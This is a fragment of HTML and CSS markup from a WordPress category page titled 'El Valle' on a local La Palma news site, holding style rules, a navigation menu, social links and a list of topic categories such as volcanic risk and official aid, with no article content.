.tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_33 .tdb-horiz-menu>li{margin-right:16px}.tdi_33 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_33 .tdb-horiz-menu>li>a{padding:0px;color:#ffffff;font-size:12px!important;line-height:50px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_33 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_33 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{font-size:10px}.tdi_33 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:-2px}.tdi_33 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_33 .tdb-horiz-menu>li.current-menu-item>a,.tdi_33 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_33 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_33 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_33 .tdb-horiz-menu>li:hover>a{color:#ffffff}.tdi_33 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_33 .tdb-horiz-menu ul{background-color:#2b2b2b;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_33 .tdb-horiz-menu ul li>a{color:#ffffff;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_33 .tdb-horiz-menu ul li.current-menu-item>a,.tdi_33 .tdb-horiz-menu ul li.current-menu-ancestor>a,.tdi_33 .tdb-horiz-menu ul li.current-category-ancestor>a,.tdi_33 .tdb-horiz-menu ul li.current-page-ancestor>a,.tdi_33 .tdb-horiz-menu ul li:hover>a{color:#ffffff}</style><div id=tdi_33 class="td_block_inner td-fix-index"><div class="menu-menu-secundario-container"><ul id="menu-menu-secundario-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.elvalledearidane.com/category/actualidad/"><div class="tdb-menu-item-text">Actualidad</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.elvalledearidane.com/category/testimonios/"><div class="tdb-menu-item-text">Testimonios</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://www.elvalledearidane.com/category/riesgo-volcanico/"><div class="tdb-menu-item-text">Riesgo volcánico</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.elvalledearidane.com/category/solidaridad/"><div class="tdb-menu-item-text">Solidaridad</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://www.elvalledearidane.com/category/opinion/"><div class="tdb-menu-item-text">Opinión</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.elvalledearidane.com/category/agricultura/"><div class="tdb-menu-item-text">Agricultura</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://www.elvalledearidane.com/category/ayudas-oficiales/"><div class="tdb-menu-item-text">Ayudas oficiales</div></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}.tdi_35{width:20%!important;justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_36 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_37 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:22.8px}.tdi_37 .tdm-social-item i.td-icon-linkedin,.tdi_37 .tdm-social-item i.td-icon-pinterest,.tdi_37 .tdm-social-item i.td-icon-blogger,.tdi_37 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_37 .tdm-social-item{width:22.8px;height:22.8px;margin:0px 0px 0px 0}.tdi_37 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_37 .tdm-social-item i,.tds-team-member2 .tdi_37.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_37 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_37.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_37 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_37"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/ElValledeAridaneLaPalma"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/elvalledearidane/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/ElvalleLapalma"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UC_2aTW8u036jQKMAuPqGv1w"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_38" class="tdc-zone"><div class="tdc_zone tdi_39  wpb_row td-pb-row"  >
<style scoped>.tdi_39{min-height:0}</style><div id="tdi_40" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}</style><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_category_bg_image tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-bottom:0px!important}@media (max-width:767px){.tdi_44{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb-featured-image-bg{position:relative;background-color:#f1f1f1;background-position:center center;transform:translateZ(0)}.tdi_44 .tdb-featured-image-bg{background-position:center;padding-bottom:60vh}.tdi_44 .tdb-fibg-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.75),rgba(0,0,0,0.4) 42%,rgba(0,0,0,0.85));background:linear-gradient(0deg,rgba(0,0,0,0.75),rgba(0,0,0,0.4) 42%,rgba(0,0,0,0.85))}.tdi_44:hover .tdb-featured-image-bg:before{opacity:0}@media (max-width:767px){.tdi_44 .tdb-featured-image-bg{padding-bottom:600px}}</style><div class="tdb-featured-image-bg"><div class="tdb-fibg-overlay"></div></div></div><div class="vc_row_inner tdi_46  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>.tdi_46{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_46,.tdi_46 .tdc-inner-columns{display:block}.tdi_46 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_46{margin-left:-0px;margin-right:-0px}.tdi_46>.vc_column_inner,.tdi_46>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_46{padding-top:178px!important;padding-right:28px!important;padding-bottom:200px!important;padding-left:28px!important;z-index:100!important}.tdi_46 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_46{padding-top:148px!important;padding-right:45px!important;padding-bottom:150px!important;padding-left:45px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_46{padding-top:118px!important;padding-right:34px!important;padding-bottom:100px!important;padding-left:34px!important}}@media (max-width:767px){.tdi_46{padding-top:115px!important;padding-right:0px!important;padding-bottom:100px!important;padding-left:0px!important;width:100%!important}}</style><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48 .vc_column-inner>.wpb_wrapper,.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_48{padding-right:35%!important}@media (max-width:767px){.tdi_48{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48{padding-right:25%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_48{padding-right:30%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_49 tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" >
<style>.tdi_49{margin-bottom:0px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-category-title .tdb-title-text{text-transform:uppercase}.tdi_49 .tdb-title-text{color:var(--reel-news-white);font-family:Montserrat!important;font-size:50px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_49 .tdb-title-line:after{height:2px;bottom:40%}.tdi_49 .tdb-title-line{height:50px}.td-theme-wrap .tdi_49{text-align:left}.tdi_49 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .tdb-title-text{font-size:44px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-title-text{font-size:34px!important}}@media (max-width:767px){.tdi_49 .tdb-title-text{font-size:34px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">El Valle</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_category_sibling_categories tdi_50 td-pb-border-top td_block_template_1 tdb-category-siblings-inline" data-td-block-uid="tdi_50" >
<style>.tdi_50{margin-top:26px!important;margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-top:21px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-top:16px!important}}@media (max-width:767px){.tdi_50{margin-top:19px!important}}</style>
<style>.tdb_category_sibling_categories{margin-bottom:11px}.tdb_category_sibling_categories .tdb-category-siblings{width:100%;z-index:2;opacity:0;position:relative}.tdb_category_sibling_categories .tdb-category-siblings .td-category{display:inline-block;vertical-align:top}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-more{line-height:1;padding:4px 5px 3px}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown{background-color:transparent;display:inline-block;padding:0;position:absolute;height:100%;color:#222;top:0}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown i{margin:0;top:0}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown ul{display:none;right:-1px;top:23px;z-index:999;border:1px solid #222;margin:0}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover{color:#fff}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul{display:block}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul:before{background-color:#222;content:'';height:4px;position:absolute;right:-1px;top:-5px;width:21px}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown li{list-style:none;margin-left:0}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a{display:block;color:#fff!important;padding:0 13px;white-space:nowrap;text-transform:none;font-size:10px}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a.td-current-sub-category{background-color:transparent;color:var(--td_theme_color,#4db2ec)}.tdb_category_sibling_categories .td-category{overflow:visible;height:auto;margin-bottom:0}.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#222;border-style:solid;border-color:#222;z-index:-1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb_category_sibling_categories .entry-category{margin:0}.tdb_category_sibling_categories .entry-category a{position:relative;font-size:11px;margin:0 5px 0 0;padding:4px 8px 5px 8px;background-color:transparent;pointer-events:auto!important}.tdb_category_sibling_categories .entry-category:last-child .tdb-cat-sep{display:none}.tdb_category_sibling_categories .tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb_category_sibling_categories .td-pulldown-filter-display-option{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);text-transform:uppercase;cursor:pointer;font-size:10px;white-space:nowrap;border:none}.tdb_category_sibling_categories .td-subcat-more{display:inline-flex;height:100%;align-items:center;padding:5px 5px 4px;font-size:11px;text-transform:none;border:none}.tdb_category_sibling_categories .td-subcat-more:before,.tdb_category_sibling_categories .td-subcat-more:after{content:'';position:absolute;z-index:-1}.tdb_category_sibling_categories .td-subcat-more:before{top:0;left:0;width:100%;height:100%;border-width:1px;border-style:solid;border-color:#eaeaea}.tdb_category_sibling_categories .td-subcat-more:after{display:none;top:100%;right:0;width:100%;height:4px;background-color:#222}.tdb_category_sibling_categories .td-subcat-more i{position:relative}.tdb_category_sibling_categories .td-subcat-more-txt{margin-right:4px}.tdb_category_sibling_categories .td-subcat-more-icon-svg{line-height:0}.tdb_category_sibling_categories .td-subcat-more-icon-svg svg{height:auto}.tdb_category_sibling_categories .td-pulldown-filter-list{position:absolute;right:0;background-color:#222222;padding:6px 0;text-align:left;min-width:113px}.tdb_category_sibling_categories .td-pulldown-filter-list a{margin-right:0}.tdb_category_sibling_categories .td-subcat-dropdown{line-height:0}.tdb_category_sibling_categories .td-subcat-dropdown:hover{background-color:transparent}.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-subcat-more:before{border-color:#222;background-color:#222}.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list{right:0}.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list:before{display:none}.tdb_category_sibling_categories .td-subcat-dropdown a{display:block;color:#fff!important;padding:0 13px;white-space:nowrap;text-transform:none;font-size:10px}.tdb_category_sibling_categories .td-subcat-dropdown .tdb-cat-sep{display:none}.tdb_category_sibling_categories.tdb-category-siblings-inline.tdb-category-siblings-in-more .tdb-category-siblings .td-category{white-space:nowrap}.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-subcat-more:after{display:block}.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-pulldown-filter-list{top:calc(100% + 4px)}.tdb_category_sibling_categories.tdb-category-siblings-list .tdb-category-siblings{line-height:0}.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown{position:relative;border:none}.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown:hover .td-pulldown-filter-list{top:100%;left:0;right:auto}.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-more{position:relative}.tdb_category_sibling_categories.tdb-category-siblings-list .td-pulldown-filter-list{width:100%}.td-md-is-android .tdb_category_sibling_categories .td-category{height:auto}.td-js-loaded .tdb-category-siblings{opacity:1;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.td-theme-wrap .tdi_50{text-align:left}.tdi_50 .td-category .entry-category a,.tdi_50 .td-subcat-more{padding:6px 8px;font-family:Montserrat!important;font-size:12px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_50 .td-category .entry-category{margin:5px 5px 0 0}.tdi_50 .td-category .tdb-sibling-cat-bg{border-width:0px;background-color:var(--reel-news-black-transparent)!important}.tdi_50 .td-category .tdb-sibling-cat-bg,.tdi_50 .td-category .tdb-sibling-cat-bg:before{border-radius:5px}.tdi_50 .tdb-cat-sep-svg svg{width:14px}.tdi_50 .tdb-cat-sep{margin-right:5px;margin-left:5px}.tdi_50 .tdb-category-siblings .td-subcat-more i{font-size:10px}.tdi_50 .tdb-category-siblings .td-subcat-more-icon-svg svg{width:10px}.tdi_50 .td-subcat-dropdown:hover .td-pulldown-filter-list{border-width:1px}.tdi_50 .td-current-sub-category .tdb-sibling-cat-bg{background-color:var(--reel-news-accent)!important}.tdi_50 .td-category .tdb-sibling-cat-bg:before{background-color:var(--reel-news-accent)}.tdi_50 .td-category .entry-category a:hover .tdb-sibling-cat-bg:before{opacity:1}.tdi_50 .td-category .entry-category a{color:var(--reel-news-white)!important}@media (max-width:767px){.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown{position:absolute;top:0}}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .td-category .entry-category{margin:4px 4px 0 0}.tdi_50 .td-category .entry-category a,.tdi_50 .td-subcat-more{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .td-category .entry-category a,.tdi_50 .td-subcat-more{padding:5px 7px;font-size:10px!important}.tdi_50 .td-category .entry-category{margin:3px 3px 0 0}}@media (max-width:767px){.tdi_50 .td-category .entry-category{margin:4px 4px 0 0}.tdi_50 .td-category .entry-category a,.tdi_50 .td-subcat-more{font-size:11px!important}}</style><div id="tdi_50" class="tdb-block-inner"><div class="tdb-category-siblings tdb-category-siblings-inline"><ul class="td-category"><li class="entry-category"><a class=""  href="https://www.elvalledearidane.com/category/actualidad/" ><span class="tdb-sibling-cat-bg"></span>Actualidad</a></li><li class="entry-category"><a class=""  href="https://www.elvalledearidane.com/category/agricultura/" ><span class="tdb-sibling-cat-bg"></span>Agricultura</a></li><li class="entry-category"><a class=""  href="https://www.elvalledearidane.com/category/ayudas-oficiales/" ><span class="tdb-sibling-cat-bg"></span>Ayudas oficiales</a></li><li class="entry-category"><a class=""  href="https://www.elvalledearidane.com/category/actualidad/editorial/" ><span class="tdb-sibling-cat-bg"></span>EDITORIAL</a></li><li class="entry-category"><a class=""  href="https://www.elvalledearidane.com/category/el-libro/" ><span class="tdb-sibling-cat-bg"></span>El libro</a></li><li class="entry-category"><a class=""  href="https://www.elvalledearidane.com/category/en-busca-de-la-verdad/" ><span class="tdb-sibling-cat-bg"></span>EN BUSCA DE LA VERDAD</a></li><li class="entry-category"><a class=""  href="https://www.elvalledearidane.com/category/opinion/" ><span class="tdb-sibling-cat-bg"></span>Opinión</a></li><li class="entry-category"><a class=""  href="https://www.elvalledearidane.com/category/ordenacion-del-territorio/" ><span class="tdb-sibling-cat-bg"></span>Ordenación del territorio</a></li><li class="entry-category"><a class=""  href="https://www.elvalledearidane.com/category/proyecto-solidario/" ><span class="tdb-sibling-cat-bg"></span>Proyecto solidario</a></li><li class="entry-category"><a class=""  href="https://www.elvalledearidane.com/category/riesgo-volcanico/" ><span class="tdb-sibling-cat-bg"></span>Riesgo volcánico</a></li><li class="entry-category"><a class=""  href="https://www.elvalledearidane.com/category/servicios-publicos/" ><span class="tdb-sibling-cat-bg"></span>Servicios públicos</a></li><li class="entry-category"><a class=""  href="https://www.elvalledearidane.com/category/solidaridad/" ><span class="tdb-sibling-cat-bg"></span>Solidaridad</a></li><li class="entry-category"><a class=""  href="https://www.elvalledearidane.com/category/testimonios/" ><span class="tdb-sibling-cat-bg"></span>Testimonios</a></li><li class="entry-category"><a class=""  href="https://www.elvalledearidane.com/category/tus-derechos/" ><span class="tdb-sibling-cat-bg"></span>Tus derechos</a></li></ul></div><div class="clearfix"></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_52" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_53  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_53,.tdi_53 .tdc-columns{min-height:0}.tdi_53{position:relative}.tdi_53 .tdc-row-divider{overflow:hidden}.tdi_53 .tdc-row-divider-bottom .tdm-svg{height:200px;fill:#ffffff}.tdi_53 .tdc-row-divider-bottom .tdc-divider-space{background-color:#ffffff;top:100%;height:px}.tdi_53 .tdc-row-divider-bottom{bottom:px}.tdi_53,.tdi_53 .tdc-columns{display:block}.tdi_53 .tdc-columns{width:100%}.tdi_53:before,.tdi_53:after{display:table}@media (min-width:768px){.tdi_53{margin-left:-30px;margin-right:-30px}.tdi_53 .tdc-row-video-background-error,.tdi_53>.vc_column,.tdi_53>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_53{margin-left:-25px;margin-right:-25px}.tdi_53 .tdc-row-video-background-error,.tdi_53>.vc_column,.tdi_53>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_53{margin-left:-20px;margin-right:-20px}.tdi_53 .tdc-row-video-background-error,.tdi_53>.vc_column,.tdi_53>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_53{padding-bottom:130px!important;position:relative}.tdi_53 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_53{padding-bottom:90px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_53{padding-bottom:110px!important}}@media (max-width:767px){.tdi_53{padding-bottom:90px!important}}</style>
<div class="tdi_52_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_52_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://valledearidane.zaguan.dev/wp-content/uploads/2022/07/pattern_bg_1.png")!important;background-repeat:no-repeat!important;opacity:.08!important;background-position:center top!important}</style></div><style>.tdi_52_rand_style{background-color:var(--reel-news-accent)!important}</style></div><div class="tdc-row-divider"><div class="tdc-divider1 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,700V379.5s202.305-24.86,347.625-25.735C579.21,352.37,802.4,388.177,1028.62,388.177c267.7,0,688.66-114.675,971.38-113.177V700H0Z"/>
                                        <path class="tdm-svg2" d="M0,700V351s196.305-40.735,418.125-40.735c302.089,0,417.275,50.912,643.495,50.912C1329.32,361.177,1706.78,239,2000,239V700H0Z"/>
                                        <path class="tdm-svg3" d="M0,700V337.5s209.805-48.235,431.625-48.235c302.089,0,450.275,34.412,676.495,34.412C1375.82,323.677,1727.78,221,2000,221V700H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:block}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_56 td-pb-border-top td-reel-news-img-shadow-white-lg td_block_template_1 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-top:-100px!important;margin-bottom:0px!important;border-color:var(--reel-news-light-grey)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_56{margin-top:-60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_56{margin-top:-80px!important}}@media (max-width:767px){.tdi_56{margin-top:-60px!important}}</style>
